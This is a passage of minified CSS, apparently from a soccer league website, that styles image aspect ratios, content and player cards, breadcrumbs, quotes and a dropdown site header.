img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-16-9{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fa-image.-ratio-d-16-9>iframe,.fa-image.-ratio-d-16-9>picture,.fa-image.-ratio-d-16-9>picture>img,.fa-image.-ratio-d-16-9>img,.fa-image.-ratio-d-16-9>svg,.fa-image.-ratio-d-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-21-9{position:relative;height:0;overflow:hidden;padding-bottom:42.8571428571%}.fa-image.-ratio-d-21-9>iframe,.fa-image.-ratio-d-21-9>picture,.fa-image.-ratio-d-21-9>picture>img,.fa-image.-ratio-d-21-9>img,.fa-image.-ratio-d-21-9>svg,.fa-image.-ratio-d-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}.fa-dates{display:flex;color:currentColor}.fa-dates__item{position:relative}.fa-dates__item span,.fa-dates__item strong{font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;font-weight:700;text-transform:uppercase;display:block;text-align:center}.fa-dates__item strong{position:relative;font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700}.fa-dates__item+.fa-dates__item{margin-left:2.4rem}.fa-dates__item+.fa-dates__item strong:before{content:"-";right:calc(100% + .6rem);top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute}.fa-quote{background:#212553;color:#fff;text-align:center;padding:calc(2/ 24 * 100vw) calc(3.5/ 24 * 100vw);font-style:italic;position:relative}@media (min-width: 1024px){.fa-quote{padding:4rem 6.6rem}}.fa-quote.-light{background:none;color:#010101}.fa-quote__author{font-style:normal;display:block;margin-top:1.2rem}.fa-quote__icon-l,.fa-quote__icon-r{position:absolute;width:2.4rem;height:2.4rem}@media (min-width: 1024px){.fa-quote__icon-l,.fa-quote__icon-r{width:3.2rem;height:3.2rem}}.fa-quote__icon-l svg,.fa-quote__icon-r svg{display:block;width:100%;height:100%;fill:#f75258}.fa-quote__icon-l{top:2.2rem;left:2.2rem}.fa-quote__icon-r{bottom:2.2rem;right:2.2rem}.fa-quote__author{font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;font-style:normal;display:block;margin-top:1.2rem}.oc-u-aspect-ratio--3-4{position:relative;height:auto;overflow:hidden;padding-bottom:133.3333333333%}.oc-u-aspect-ratio--3-4>iframe,.oc-u-aspect-ratio--3-4>picture,.oc-u-aspect-ratio--3-4>picture>img,.oc-u-aspect-ratio--3-4>img,.oc-u-aspect-ratio--3-4>svg,.oc-u-aspect-ratio--3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--1-1{position:relative;height:auto;overflow:hidden;padding-bottom:100%}.oc-u-aspect-ratio--1-1>iframe,.oc-u-aspect-ratio--1-1>picture,.oc-u-aspect-ratio--1-1>picture>img,.oc-u-aspect-ratio--1-1>img,.oc-u-aspect-ratio--1-1>svg,.oc-u-aspect-ratio--1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--4-3{position:relative;height:auto;overflow:hidden;padding-bottom:75%}.oc-u-aspect-ratio--4-3>iframe,.oc-u-aspect-ratio--4-3>picture,.oc-u-aspect-ratio--4-3>picture>img,.oc-u-aspect-ratio--4-3>img,.oc-u-aspect-ratio--4-3>svg,.oc-u-aspect-ratio--4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--16-9{position:relative;height:auto;overflow:hidden;padding-bottom:56.25%}.oc-u-aspect-ratio--16-9>iframe,.oc-u-aspect-ratio--16-9>picture,.oc-u-aspect-ratio--16-9>picture>img,.oc-u-aspect-ratio--16-9>img,.oc-u-aspect-ratio--16-9>svg,.oc-u-aspect-ratio--16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--21-9{position:relative;height:auto;overflow:hidden;padding-bottom:42.8571428571%}.oc-u-aspect-ratio--21-9>iframe,.oc-u-aspect-ratio--21-9>picture,.oc-u-aspect-ratio--21-9>picture>img,.oc-u-aspect-ratio--21-9>img,.oc-u-aspect-ratio--21-9>svg,.oc-u-aspect-ratio--21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-3-4{position:relative;height:auto;overflow:hidden;padding-bottom:133.3333333333%}.oc-u-aspect-ratio--tablet-3-4>iframe,.oc-u-aspect-ratio--tablet-3-4>picture,.oc-u-aspect-ratio--tablet-3-4>picture>img,.oc-u-aspect-ratio--tablet-3-4>img,.oc-u-aspect-ratio--tablet-3-4>svg,.oc-u-aspect-ratio--tablet-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-1-1{position:relative;height:auto;overflow:hidden;padding-bottom:100%}.oc-u-aspect-ratio--tablet-1-1>iframe,.oc-u-aspect-ratio--tablet-1-1>picture,.oc-u-aspect-ratio--tablet-1-1>picture>img,.oc-u-aspect-ratio--tablet-1-1>img,.oc-u-aspect-ratio--tablet-1-1>svg,.oc-u-aspect-ratio--tablet-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-4-3{position:relative;height:auto;overflow:hidden;padding-bottom:75%}.oc-u-aspect-ratio--tablet-4-3>iframe,.oc-u-aspect-ratio--tablet-4-3>picture,.oc-u-aspect-ratio--tablet-4-3>picture>img,.oc-u-aspect-ratio--tablet-4-3>img,.oc-u-aspect-ratio--tablet-4-3>svg,.oc-u-aspect-ratio--tablet-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-16-9{position:relative;height:auto;overflow:hidden;padding-bottom:56.25%}.oc-u-aspect-ratio--tablet-16-9>iframe,.oc-u-aspect-ratio--tablet-16-9>picture,.oc-u-aspect-ratio--tablet-16-9>picture>img,.oc-u-aspect-ratio--tablet-16-9>img,.oc-u-aspect-ratio--tablet-16-9>svg,.oc-u-aspect-ratio--tablet-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-21-9{position:relative;height:auto;overflow:hidden;padding-bottom:42.8571428571%}.oc-u-aspect-ratio--tablet-21-9>iframe,.oc-u-aspect-ratio--tablet-21-9>picture,.oc-u-aspect-ratio--tablet-21-9>picture>img,.oc-u-aspect-ratio--tablet-21-9>img,.oc-u-aspect-ratio--tablet-21-9>svg,.oc-u-aspect-ratio--tablet-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-3-4{position:relative;height:auto;overflow:hidden;padding-bottom:133.3333333333%}.oc-u-aspect-ratio--desktop-3-4>iframe,.oc-u-aspect-ratio--desktop-3-4>picture,.oc-u-aspect-ratio--desktop-3-4>picture>img,.oc-u-aspect-ratio--desktop-3-4>img,.oc-u-aspect-ratio--desktop-3-4>svg,.oc-u-aspect-ratio--desktop-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-1-1{position:relative;height:auto;overflow:hidden;padding-bottom:100%}.oc-u-aspect-ratio--desktop-1-1>iframe,.oc-u-aspect-ratio--desktop-1-1>picture,.oc-u-aspect-ratio--desktop-1-1>picture>img,.oc-u-aspect-ratio--desktop-1-1>img,.oc-u-aspect-ratio--desktop-1-1>svg,.oc-u-aspect-ratio--desktop-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-4-3{position:relative;height:auto;overflow:hidden;padding-bottom:75%}.oc-u-aspect-ratio--desktop-4-3>iframe,.oc-u-aspect-ratio--desktop-4-3>picture,.oc-u-aspect-ratio--desktop-4-3>picture>img,.oc-u-aspect-ratio--desktop-4-3>img,.oc-u-aspect-ratio--desktop-4-3>svg,.oc-u-aspect-ratio--desktop-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-16-9{position:relative;height:auto;overflow:hidden;padding-bottom:56.25%}.oc-u-aspect-ratio--desktop-16-9>iframe,.oc-u-aspect-ratio--desktop-16-9>picture,.oc-u-aspect-ratio--desktop-16-9>picture>img,.oc-u-aspect-ratio--desktop-16-9>img,.oc-u-aspect-ratio--desktop-16-9>svg,.oc-u-aspect-ratio--desktop-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-21-9{position:relative;height:auto;overflow:hidden;padding-bottom:42.8571428571%}.oc-u-aspect-ratio--desktop-21-9>iframe,.oc-u-aspect-ratio--desktop-21-9>picture,.oc-u-aspect-ratio--desktop-21-9>picture>img,.oc-u-aspect-ratio--desktop-21-9>img,.oc-u-aspect-ratio--desktop-21-9>svg,.oc-u-aspect-ratio--desktop-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}.fm-breadcrumbs{padding:2.5rem 0}@media (min-width: 768px){.fm-breadcrumbs__links{display:flex;flex-wrap:wrap}}.fm-breadcrumbs__links li{margin-bottom:calc(1/ 24 * 100vw)}@media (min-width: 768px){.fm-breadcrumbs__links li{margin-right:4rem;padding-right:4rem;margin-bottom:1rem}}.fm-breadcrumbs__links li:last-of-type .fm-breadcrumbs__link{font-weight:700}.fm-breadcrumbs__links li:last-of-type .fm-breadcrumbs__link span{display:none}.fm-breadcrumbs__link{font-size:1.4rem;line-height:1.7rem;display:block;color:#010101;transition:color .3s cubic-bezier(.165,.84,.44,1);position:relative}.fm-breadcrumbs__link span{display:block;width:1.8rem;height:1.8rem;position:absolute;-webkit-transform:translateX(50%);transform:translate(50%);top:0;right:-4rem;pointer-events:none}.fm-breadcrumbs__link svg{width:100%;height:100%;display:block}.fm-switch-lang__langs{display:flex}.fm-switch-lang__select-lang{position:relative}.fm-switch-lang__select-lang:after{content:"";display:block;width:.8rem;height:.8rem;border-bottom:1px solid #fff;border-left:1px solid #fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:20%;right:0;pointer-events:none}@media (min-width: 768px){.fm-switch-lang__select-lang{display:none}}.fm-switch-lang__select-lang select{font-size:1.6rem;line-height:2.4rem;color:#fff;-webkit-appearance:none;background:rgba(0,0,0,0);border:0;border-radius:0}.fm-switch-lang li{margin:0 2rem}.fm-switch-lang li:last-of-type{margin-right:0}.fm-switch-lang li:last-of-type a:after{display:none}.fm-switch-lang a{position:relative;transition:color .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fm-switch-lang a:hover{color:#fff}.fm-switch-lang a:after{content:"";display:block;width:1px;height:100%;position:absolute;top:0;right:-19px}.fm-socials__list{display:flex}.fm-socials__list a,.fm-socials__list svg{display:block}.fm-socials__list a{display:flex;align-items:center;justify-content:center;width:4rem;height:4rem}.fm-socials__list svg{width:2rem;height:2rem;fill:#fff}.fm-card-wrap{flex-grow:1;display:flex;max-width:100%}.fm-card-event-wrap{display:flex;flex-grow:1}.fm-card-date-wrap{max-width:60rem;display:flex;flex-grow:1}.fm-card{flex-grow:1;position:relative;background:#fff;box-shadow:0 4px 8px #00000029}.fm-card__media{position:relative}.fm-card__media .fm-card__fallback{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card__media .fm-card__fallback~figure{background:#e8e8e8}.fm-card__dates{color:#fff;position:absolute;z-index:1;left:.8rem;top:-.8rem;padding:1.6rem 2.2rem 1rem}.fm-card__dates:before{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:#5371f7;opacity:1}.fm-card__icon{pointer-events:none;position:absolute;z-index:2;bottom:1.6rem;right:1.6rem}html[dir=rtl] .fm-card__icon{left:1.6rem;right:unset}.fm-card__icon--extra-large,.fm-card__icon--large{bottom:2.4rem;right:2.4rem}.fm-card__icon--small{bottom:.8rem;right:.8rem}.fm-card__icon svg{display:block;width:100%;height:100%;fill:#fff}.fm-card__content{padding:1.6rem 1.6rem 2.4rem}.fm-card.-horizontal{display:flex}.fm-card.-horizontal>a{display:flex;width:100%}.fm-card.-horizontal .fm-card__media{width:45%}.fm-card.-horizontal .fm-card__media .fa-image{position:absolute;top:0;left:0;height:100%;width:100%;padding-bottom:0}.fm-card.-horizontal .fm-card__content{width:55%}@media (min-width: 768px){.fm-card.-horizontal-desktop{display:flex}.fm-card.-horizontal-desktop>a{display:flex;width:100%}.fm-card.-horizontal-desktop .fm-card__media{width:50%}.fm-card.-horizontal-desktop .fm-card__media .fa-image{position:absolute;top:0;left:0;height:100%;width:100%;padding-bottom:0}.fm-card.-horizontal-desktop .fm-card__media .fm-card__icon{left:80%;top:79%}.fm-card.-horizontal-desktop .fm-card__content{width:50%;padding:1rem 1.6rem}.fm-card.-horizontal-desktop .fm-card__content .fa-text__title{position:relative;top:0;max-height:96px;margin:1rem 0;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.fm-card.-horizontal-desktop .fm-card__content .fa-text__body{height:60px;margin:2rem 0 3.8rem;position:relative;top:-20px;-webkit-line-clamp:3}.fm-card.-horizontal-desktop .fm-card__content .fa-text__meta{position:relative;bottom:1%;height:16px;margin:.1rem 0}}.fm-card.-event .fa-text__roofline{margin:-2.3rem -1.6rem 1.6rem}.fm-card.-event .fa-text__roofline .fa-roofline{width:100%}.fm-card.-event .fa-text__roofline .fa-roofline span{justify-content:flex-start}.fm-card.-dates .fm-card__dates{display:block;position:absolute;left:0;top:0;width:100%;height:100%;padding:0}.fm-card.-dates .fm-card__dates:before{background:rgba(0,0,0,.5)}.fm-card.-dates .fm-card__dates .fa-dates{justify-content:center;align-items:center;height:100%}.fm-card.-dates .fm-card__dates .fa-dates strong{font-family:MLSTifo;font-size:3.4rem;line-height:4rem;letter-spacing:normal;font-weight:400;font-weight:700}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates strong{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400;font-weight:700;display:block}}.fm-card.-dates .fm-card__dates .fa-dates span{font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400;font-weight:700}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates span{font-family:MLSTifo;font-size:2rem;line-height:2.4rem;letter-spacing:normal;font-weight:400;font-weight:700}}.fm-card.-dates .fm-card__dates .fa-dates span+span{opacity:.5;display:none}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates span+span{display:block;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;font-weight:700}}.fm-card.-dates .fm-card__dates .fa-dates__item+.fa-dates__item{margin-left:2.8rem}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates__item+.fa-dates__item{margin-left:3.4rem}}.fm-card.-fullimage .fm-card__media{z-index:1}.fm-card.-fullimage .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(rgba(16,16,16,0) 0%,rgba(16,16,16,.9) 100%)}.fm-card.-fullimage .fm-card__content{z-index:1;display:block;left:0;top:0;width:100%;height:100%;display:flex;position:absolute;flex-direction:column;justify-content:flex-end;color:#fff}.fo-hero-carousel .fm-card.-fullimage .fm-card__content{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw) 25vw calc(2/ 24 * 100vw)}@media (min-width: 1024px){.fm-card.-fullimage .fm-card__content .fa-sponsor.-hero{position:absolute;right:0;bottom:0}}@media (min-width: 768px){.fm-card.-promo .fm-card__content{padding:3.2rem}}.fm-card.-promo .fm-card__content .fa-text__sponsor{order:1}@media (min-width: 1024px){.fm-card.-fullimage .fm-card__content .fa-text{padding-right:30rem}}@media (max-width: 767px){.fm-card.-fullimage-mobile .fm-card__media{z-index:1}.fm-card.-fullimage-mobile .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(rgba(16,16,16,0) 0%,rgba(16,16,16,.9) 100%)}.fm-card.-fullimage-mobile .fm-card__content{z-index:3;display:block;left:0;top:0;width:100%;height:100%;display:flex;position:absolute;flex-direction:column;justify-content:flex-end;color:#fff}.fo-hero-carousel .fm-card.-fullimage-mobile .fm-card__content{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw) 25vw calc(2/ 24 * 100vw)}}@media (max-width: 767px)and (min-width: 1024px){.fm-card.-fullimage-mobile .fm-card__content .fa-sponsor.-hero{position:absolute;right:0;bottom:0}}@media (min-width: 1024px){.fm-card.-large .fm-card__content{padding:3.2rem}.fo-hero-carousel .fm-card.-large .fm-card__content{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw) calc(2/ 24 * 100vw) calc(2/ 24 * 100vw)}.fm-card.-large .fm-card__icon{width:4.4rem;height:4.4rem;right:2.5rem;bottom:2.5rem}.fm-card.-large.-horizontal .fm-card__content,.fm-card.-large.-horizontal .fm-card__media{width:50%}}@media (min-width: 768px){.fm-card.-featured{display:flex;box-shadow:none;padding-bottom:8rem}.fm-card.-featured>a{display:flex;width:100%}}.fm-card.-featured .fm-card__content{background:#212653;color:#fff}@media (min-width: 768px){.fm-card.-featured .fm-card__content{padding:6.4rem 1.6rem;margin-top:calc(2/ 24 * 100vw);width:66%;padding-right:22%;position:relative;color:#fff;display:flex;align-items:center}}@media (min-width: 1024px){.fm-card.-featured .fm-card__content{margin-top:calc(4/ 24 * 100vw);width:60%;padding:6rem 4.8rem;padding-right:25%}}@media (min-width: 768px){.fm-card.-featured .fm-card__media{position:absolute;right:0;width:50%;order:2;z-index:2;box-shadow:-20px 20px #121531}}@media (min-width: 1024px){.fm-card.-featured .fm-card__media{width:60%}}.fm-section-head{display:flex;justify-content:space-between;align-items:center;padding:0;margin:1.6rem 0;flex-grow:1}@media (min-width: 768px){.fm-section-head{margin:2.7rem 0}}.fm-section-head__title{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;color:#212653}@media (min-width: 768px){.fm-section-head__title{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400}}.fm-section-head__line{background:#f75258;height:2px;display:flex;flex-grow:1;margin:0 0 0 1.4rem}[dir=rtl] .fm-section-head__line{margin:0 1.4rem 0 0}.d3-l-wrap__dark .fm-section-head__title{color:#fff}.d3-l-grid--full-bleed.fo-page-title-container .fo-subnav__wrapper{padding:0}.d3-l-wrap__dark .d3-l-grid--full-bleed.fo-page-title-container{background-color:#010101}.fm-player-card{position:relative;background:#fff;box-shadow:0 4px 8px #00000029;height:100%}.fm-player-card.-dark{background:#212653;color:#fff}.fm-player-card.-featured{background:#010101;color:#fff}.fm-player-card.-center .fm-player-card__content-row{justify-content:center}.fm-player-card.-horizontal a{width:100%;display:flex}.fm-player-card.-horizontal .fm-player-card__content{display:flex;flex-direction:column;flex-grow:1;justify-content:center;padding:1.2rem .8rem}@media (min-width: 768px){.fm-player-card.-horizontal .fm-player-card__content{padding:4rem 2rem}}.fm-player-card.-horizontal .fm-player-card__media{width:31%}@media (min-width: 768px){.fm-player-card.-horizontal .fm-player-card__media{min-width:40%}}.fm-player-card.-horizontal .fm-player-card__media .fa-image{height:100%}@media (min-width: 1024px){.fm-player-card.-horizontal .fm-player-card__media{min-width:33%}}.fm-player-card.-horizontal .fm-player-card__content-row{margin-bottom:.8rem}@media (min-width: 768px){.fm-player-card.-horizontal .fm-player-card__content-row{margin-bottom:1.6rem}}.fm-player-card.-horizontal .fm-player-card__content-row:last-of-type{margin-bottom:0}.fm-player-card a{display:block}.fm-player-card__media{position:relative}.fm-player-card__content{padding:1.6rem 1.6rem 2.4rem}.fm-player-card__content-row{margin-bottom:1.6rem;display:flex;align-items:center}.fm-player-card__content-row:last-of-type{margin-bottom:0}.fm-player-card__country{margin:0 2.2rem 0 0;text-transform:uppercase;display:flex;align-items:center}html[dir=rtl] .fm-player-card__country{margin:0 0 0 2.2rem}.fm-player-card__country img{margin:0 .8rem 0 0}html[dir=rtl] .fm-player-card__country img{margin:0 0 0 .8rem}.fm-player-card__club{display:flex;align-items:center}.fm-player-card__club img{margin:0 .8rem 0 0}html[dir=rtl] .fm-player-card__club img{margin:0 0 0 .8rem}.fm-player-card__name{font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:600;display:inline-flex;align-items:center}.fm-player-card__name span{color:#f75258;display:inline-block;margin:0 .8rem 0 0}html[dir=rtl] .fm-player-card__name span{margin:0 0 0 .8rem}.fm-player-card__roles{display:flex;align-items:center;flex-wrap:wrap}.fm-player-card__roles span{display:inline-block;color:#f75258;text-transform:uppercase;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:1px;font-weight:400;font-weight:600;margin:0 .6rem 0 0}.fm-player-card__roles span:last-of-type{margin-right:.6rem}.fm-player-card__roles span:first-of-type{margin-left:0}.fm-player-card .fm-player-card__media figure:empty{background:#e8e8e8}.fo-header.-dropdown .fo-header__nav{font-size:14px;line-height:20px;font-weight:400}.fo-header .fo-header__wrapper{padding:0 1.6rem}@media (min-width: 768px){.fo-header .fo-header__wrapper{padding:0 calc(1/ 24 * 100vw)}}.-menu-open .fo-header{background:rgba(0,0,0,.8)}.fo-header.-dropdown .fo-header__menu{top:7.5rem;left:0;right:0;position:fixed;background:#010101}.fo-header.-dropdown .fo-header__menu-footer{padding:0 1.6rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-footer{padding:0 calc(1/ 24 * 100vw)}}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper{padding:calc(2/ 24 * 100vw)}}@media (min-width: 1024px){.fo-header.-dropdown .fo-header__menu-wrapper{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw)}}.fo-header.-dropdown .fo-header__menu-wrapper>ul{padding:calc(2/ 24 * 100vw) 6rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul{padding:0}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;color:#f75258}.fo-header.-dropdown .fo-header__children{padding:calc(2/ 24 * 100vw) 6rem;position:absolute;left:0;top:0;width:100vw;height:100%;opacity:0;visibility:hidden;overflow:auto;-webkit-transform:translateX(100vw);transform:translate(100vw);transition:.3s cubic-bezier(.165,.84,.44,1);transition-delay:0s;pointer-events:none;letter-spacing:.2rem;color:#a5a5a5;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400}@media (min-width: 1024px){.fo-header.-dropdown .fo-header__children{padding-left:1.4rem}}.fo-header.-dropdown .fo-header__children-title{color:#f75258;font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400}.fo-header.-dropdown{height:7.5rem;color:#fff;position:relative}.fo-header.-dropdown.-has-submenu{height:35rem}.fo-header.-dropdown .fo-header__wrapper{background:#010101;height:7.5rem;display:flex;align-items:center}.fo-header.-dropdown .fo-header__hamburger{position:relative;display:block;width:2.4rem;height:1.7rem;cursor:pointer;flex-shrink:0}.fo-header.-dropdown .fo-header__hamburger span{position:absolute;display:block;width:100%;left:0;top:0;height:2px;background:#f75258;transition:.3s cubic-bezier(.165,.84,.44,1)}.fo-header.-dropdown .fo-header__hamburger span+span{top:7px}.fo-header.-dropdown .fo-header__hamburger span+span+span{top:14px}.-menu-open .fo-header.-dropdown .fo-header__hamburger span{-webkit-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg)}.-menu-open .fo-header.-dropdown .fo-header__hamburger span+span{opacity:0;-webkit-transform:translateX(-10px);transform:translate(-10px)}.-menu-open .fo-header.-dropdown .fo-header__hamburger span+span+span{opacity:1;-webkit-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg)}.fo-header.-dropdown .fo-header__logo{width:15rem;margin-right:auto;margin-left:1.6rem;flex-shrink:0}@media (min-width: 768px){.fo-header.-dropdown .fo-header__logo{margin-left:3rem}}.fo-header.-dropdown .fo-header__logo svg{fill:#fff}.fo-header.-dropdown .fo-header__service{margin-left:auto;display:flex}.fo-header.-dropdown .fo-header__service li{margin-left:.5rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__service li{margin-left:1.5rem}}.fo-header.-dropdown .fo-header__service li>a{display:block;width:34px;height:34px;padding:5px;transition:opacity .2s}.no-touch .fo-header.-dropdown .fo-header__service li>a:hover{opacity:.5}.fo-header.-dropdown .fo-header__service svg{fill:#fff}.fo-header.-dropdown .fo-header__service .fo-user-menu{position:relative}.fo-header.-dropdown .fo-header__service .fo-user-menu-icon,.fo-header.-dropdown .fo-header__service .fo-user-menu-profile{display:none;width:34px;height:34px;padding:5px;transition:opacity .2s}.fo-header.-dropdown .fo-header__service .fo-user-menu-icon.show,.fo-header.-dropdown .fo-header__service .fo-user-menu-profile.show{display:block}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-icon:hover,.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-profile:hover{opacity:.5}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-icon:hover~.fo-user-menu-dropdown,.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-profile:hover~.fo-user-menu-dropdown{display:flex;flex-direction:column}.fo-header.-dropdown .fo-header__service .fo-user-menu-profile{display:none;background:#f75258;border-radius:50%;text-align:center}.fo-header.-dropdown .fo-header__service .fo-user-menu-profile>span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-transform:uppercase;font-size:16px}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown{display:none;position:absolute;right:0;z-index:2;text-transform:uppercase;background:#010101;line-height:20px;letter-spacing:2px;font-weight:400;list-style:none;cursor:pointer;padding-top:20px;min-width:120px;max-width:320px;font-size:14px}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown:hover{display:flex;flex-direction:column}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown>a{padding:20px}.no-touch .fo-header.-dropdown 